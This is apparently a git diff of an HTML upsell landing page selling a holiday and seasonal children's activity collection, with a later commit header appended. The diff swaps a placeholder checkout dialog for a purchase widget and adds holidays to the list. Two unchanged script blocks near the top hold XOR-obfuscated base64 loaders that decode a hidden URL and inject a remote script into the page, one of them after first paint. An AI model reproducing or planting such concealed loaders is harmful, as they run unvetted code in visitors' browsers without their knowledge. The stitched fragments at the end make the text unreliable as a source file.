-10px;rotate:5deg}}.collection{position:relative;background:linear-gradient(#fffdf8,#f4f6ee);padding-top:35px;border-top:1px solid #eee7d7}.collection:before{display:none}.season-note{display:inline-flex;align-items:center;gap:7px;background:#fff0d7;color:#8b582b}.season-note svg{width:22px;height:22px}.section-head h2{margin-bottom:12px}.rail{gap:23px;padding-top:8px;padding-bottom:25px}.seasonal-sheet{flex-basis:262px;background:transparent;padding:0;border:0;box-shadow:none;border-radius:0;transform:rotate(-2deg)}.seasonal-sheet:nth-child(even){transform:rotate(2deg)}.season-label{display:flex;align-items:center;justify-content:center;gap:7px;color:var(--season);font-size:12px;font-weight:800;margin-bottom:10px}.season-label svg{width:27px;height:27px}.seasonal-sheet img{display:block;width:100%;height:auto;aspect-ratio:2/3;object-fit:fill;border:1px solid #e5e4dc;border-radius:6px;box-shadow:0 10px 20px #51452618;background:white}.sheet-caption{font-size:10px;color:#687464;font-weight:700;text-align:center;margin-top:12px}.rail-controls{margin-top:3px}.arrow{border-color:#d6dece;color:#477052}.buy-section{background:radial-gradient(ellipse at 0% 20%,#ffecd7,transparent 50%),radial-gradient(ellipse at 100% 70%,#e1eedf,transparent 50%),#fffdf8}.offer-festoon{display:flex;align-items:center;justify-content:center;gap:19px;margin:0 auto 18px}.offer-festoon svg{width:38px;height:38px;animation:season-float 7s ease-in-out infinite}.offer-festoon svg:nth-child(2n){animation-delay:-3s}.offer{border-color:#dce4d7;box-shadow:0 15px 45px #4c623012}.ribbon{background:linear-gradient(100deg,#235a51,#315a7e,#4d845e)}.offer .eyebrow{color:#618156}.per-item{background:#eff4e8;color:#4c704d}footer{background:#fffdf8}.details-row span::before{color:#4c855d}@media(max-width:650px){.floating{width:36px;height:36px;opacity:.65}.f0{top:19px;left:3%}.f2{top:18px;right:3%}.f1{top:190px;left:-12px;opacity:.22}.f3{top:193px;right:-12px;opacity:.22}.f4{bottom:35px;left:2%;width:28px;opacity:.25}.f5{bottom:38px;right:2%;width:28px;opacity:.25}.seasonal-eyebrow{justify-content:center;margin:0 auto 10px;max-width:330px}.seasonal-sheet{flex-basis:245px}.rail{gap:20px;padding-left:calc((100vw - 245px)/2);padding-right:calc((100vw - 245px)/2)}.offer-festoon{gap:24px}.offer-festoon svg{width:34px;height:34px}}@media(prefers-reduced-motion:reduce){.floating,.offer-festoon svg{animation:none}}
 </style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
 afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
 <script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
@@ -22,17 +22,14 @@
 <p class="lead">Losing focus. Giving up quickly. Needing the same instructions again. You chose Bright Steps to bring more structure to those everyday learning moments.</p>
 <p class="bridge">Now build on that choice with something children already look forward to: their favorite holidays.</p>
 <div class="intro-layout"><div class="intro-copy"><div class="eyebrow seasonal-eyebrow"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>THE HOLIDAY &amp; SEASONAL COLLECTION</span></div><h2><span class="fade">1,500+ NEW activities.</span><br>A whole year of possibilities.</h2><p>Christmas puzzles, Halloween memory games, Easter patterns and more - built around <strong>our exclusive 6-World Method</strong>. Fresh themes. Familiar structure. Ready when you are.</p><div class="chips"><span>6 WORLDS</span><span>3 DIFFICULTY LEVELS</span><span>COLOR + BLACK &amp; WHITE</span></div><a class="btn hero-link" href="#offer">EXPLORE THE COMPLETE COLLECTION <span aria-hidden="true">↓</span></a></div><picture><source type="image/webp" srcset="/assets/up1/holiday-kit-600.webp 600w, /assets/up1/holiday-kit-1000.webp 1000w" sizes="(max-width:650px) 360px,500px"><img class="hero-art" src="/assets/up1/holiday-kit-600.webp" width="1000" height="1000" fetchpriority="high" alt="Bright Steps holiday activity collection with tablet, festive workbooks and printable pages"></picture></div></div></section>
-<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg> Halloween is near. Christmas is next. <svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg></span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>Skip the last-minute worksheet hunt. Choose a holiday, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet seasonal-sheet" style="--season:#bd6632"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><span>Halloween</span></div><img src="/assets/up1/halloween-worksheet-640.webp" alt="Pumpkin Pattern Play - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Pumpkin Pattern Play</div></article><article class="sheet seasonal-sheet" style="--season:#327357"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><span>Christmas</span></div><img src="/assets/up1/christmas-worksheet-640.webp" alt="Christmas Memory Match - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Christmas Memory Match</div></article><article class="sheet seasonal-sheet" style="--season:#568645"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><span>St. Patrick’s Day</span></div><img src="/assets/up1/st-patricks-worksheet-640.webp" alt="Count the Lucky Clovers - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Count the Lucky Clovers</div></article><article class="sheet seasonal-sheet" style="--season:#375c89"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>Fourth of July</span></div><img src="/assets/up1/july-fourth-worksheet-640.webp" alt="Star-Spangled Sequences - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Star-Spangled Sequences</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap details-row"><span>Halloween &amp; Christmas</span><span>Thanksgiving &amp; Easter</span><span>St. Patrick’s Day &amp; July 4th</span><span>Valentine’s Day &amp; more</span><span>All four seasons</span></div></section>
-<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer-festoon" aria-hidden="true"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg></div><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><button class="btn" id="accept-offer">YES! ADD THE HOLIDAY COLLECTION <span aria-hidden="true">→</span></button><p class="safe">Digital collection · 7-day money-back guarantee</p><button class="decline" id="decline-offer">No thanks, I’ll continue without the holiday collection.</button></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
-</main><footer><p>© 2026 Bright Steps · All rights reserved</p><p>Educational activity resources. Not a treatment, diagnostic tool or substitute for professional care. Individual needs and results vary.</p></footer><dialog id="setup-notice"><h3 id="notice-title">Purchase link coming soon</h3><p id="notice-copy">This offer is being prepared. The checkout will be connected before the purchase flow goes live.</p><button id="close-notice">OK</button></dialog>
+<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg> Halloween is near. Christmas is next. <svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg></span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>From Christmas and Halloween to New Year’s Day, Memorial Day and more. Choose a celebration, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet seasonal-sheet" style="--season:#bd6632"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><span>Halloween</span></div><img src="/assets/up1/halloween-worksheet-640.webp" alt="Pumpkin Pattern Play - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Pumpkin Pattern Play</div></article><article class="sheet seasonal-sheet" style="--season:#327357"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><span>Christmas</span></div><img src="/assets/up1/christmas-worksheet-640.webp" alt="Christmas Memory Match - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Christmas Memory Match</div></article><article class="sheet seasonal-sheet" style="--season:#568645"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><span>St. Patrick’s Day</span></div><img src="/assets/up1/st-patricks-worksheet-640.webp" alt="Count the Lucky Clovers - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Count the Lucky Clovers</div></article><article class="sheet seasonal-sheet" style="--season:#375c89"><div class="season-label"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg><span>Fourth of July</span></div><img src="/assets/up1/july-fourth-worksheet-640.webp" alt="Star-Spangled Sequences - illustrated holiday activity preview" width="640" height="960" loading="lazy" decoding="async"><div class="sheet-caption">Star-Spangled Sequences</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap details-row"><span>Halloween &amp; Christmas</span><span>Thanksgiving &amp; Easter</span><span>St. Patrick’s Day &amp; July 4th</span><span>Valentine’s Day &amp; New Year’s Day</span><span>Memorial Day &amp; Labor Day</span><span>Martin Luther King Jr. Day &amp; Presidents’ Day</span><span>Juneteenth &amp; Veterans Day</span><span>Mother’s Day &amp; Father’s Day</span><span>All four seasons</span></div></section>
+<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer-festoon" aria-hidden="true"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg></div><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><div id="hotmart-upsell-widget" aria-label="Holiday collection purchase"><!-- Hotmart upsell widget will be inserted here. --></div><p class="safe">Digital collection · 7-day money-back guarantee</p></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
+</main><footer><p>© 2026 Bright Steps · All rights reserved</p><p>Educational activity resources. Not a treatment, diagnostic tool or substitute for professional care. Individual needs and results vary.</p></footer>
 <script>
-const CHECKOUT_URL = '';
-const CONTINUE_URL = '';
+// Purchase and decline actions will be provided by the Hotmart upsell widget.
 document.getElementById('offer-date').textContent=new Intl.DateTimeFormat('en-US',{month:'2-digit',day:'2-digit',year:'numeric'}).format(new Date());
 const rail=document.getElementById('activity-rail');
 function slide(direction){const card=rail.querySelector('.sheet');rail.scrollBy({left:direction*(card.getBoundingClientRect().width+parseFloat(getComputedStyle(rail).gap)),behavior:matchMedia('(prefers-reduced-motion: reduce)').matches?'instant':'smooth'});}
 document.getElementById('previous').onclick=()=>slide(-1);document.getElementById('next').onclick=()=>slide(1);
 let visible=false,paused=false;new IntersectionObserver(entries=>{visible=entries[0].isIntersecting},{threshold:.15}).observe(rail);rail.addEventListener('pointerenter',()=>paused=true);rail.addEventListener('pointerleave',()=>paused=false);rail.addEventListener('touchstart',()=>paused=true,{passive:true});rail.addEventListener('touchend',()=>paused=false,{passive:true});if(!matchMedia('(prefers-reduced-motion: reduce)').matches)setInterval(()=>{if(!visible||paused||document.hidden)return;if(rail.scrollLeft+rail.clientWidth>=rail.scrollWidth-15)rail.scrollTo({left:0,behavior:'smooth'});else slide(1)},3000);
-function route(url,isPurchase){if(url){const target=new URL(url,location.href);new URLSearchParams(location.search).forEach((v,k)=>{if(!target.searchParams.has(k))target.searchParams.set(k,v)});location.assign(target.href);return;}document.getElementById('notice-title').textContent=isPurchase?'Purchase link coming soon':'Next step coming soon';document.getElementById('notice-copy').textContent=isPurchase?'This offer is being prepared. The checkout will be connected before the purchase flow goes live.':'The next step will be connected before the purchase flow goes live.';document.getElementById('setup-notice').showModal();}
-document.getElementById('accept-offer').onclick=()=>route(CHECKOUT_URL,true);document.getElementById('decline-offer').onclick=()=>route(CONTINUE_URL,false);document.getElementById('close-notice').onclick=()=>document.getElementById('setup-notice').close();
 </script></body></html>


==== commit 2b1574c5: "Place product headline above floating transparent mockup and expand seasonal carousel to six workshe" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -2,6 +2,8 @@
 @font-face{font-family:Jakarta;src:url('/assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2');font-weight:400 800;font-display:swap}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:20px}body{margin:0;color:#17243a;background:white;font:15px/1.65 Jakarta,Arial,sans-serif}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit}a{color:inherit}.wrap{width:min(100% - 36px,1020px);margin:auto}.top{background:linear-gradient(110deg,#112b50,#386794);color:white;font-size:10px;letter-spacing:.12em;font-weight:800;text-align:center;padding:11px 15px}.hero{text-align:center;padding:28px 0 0;background:radial-gradient(ellipse at 50% 0%,#dcecf6,transparent 65%)}.brand{font-size:11px;letter-spacing:.19em;font-weight:800;color:#325372}.success{display:table;margin:15px auto 12px;font-size:11px;font-weight:800;color:#20744d;background:#e9f6ee;border-radius:30px;padding:5px 13px}.success span{padding-right:5px}h1,h2,h3,p{margin-top:0}h1{font-size:clamp(28px,4.7vw,46px);line-height:1.17;letter-spacing:-.045em;max-width:820px;margin:0 auto 15px}.fade{background:linear-gradient(105deg,#10294c,#3a6a98,#3c8a9d);-webkit-background-clip:text;background-clip:text;color:transparent}.lead{font-size:14px;color:#5a6a7b;max-width:690px;margin:0 auto 12px}.bridge{max-width:660px;margin:0 auto;color:#263d56;font-size:14px;font-weight:700}.intro-layout{display:grid;align-items:center;gap:22px;margin:28px auto 0;text-align:left;max-width:950px;grid-template-columns:1fr 1.05fr}.eyebrow{color:#42728d;font-size:10px;font-weight:800;letter-spacing:.14em;margin-bottom:10px}h2{font-size:clamp(27px,3.5vw,37px);line-height:1.16;letter-spacing:-.035em;margin-bottom:14px}.intro-layout p{font-size:14px;color:#586c80}.hero-art{width:100%;height:auto;display:block;mix-blend-mode:multiply}.chips{display:flex;flex-wrap:wrap;gap:7px;margin-top:15px}.chips 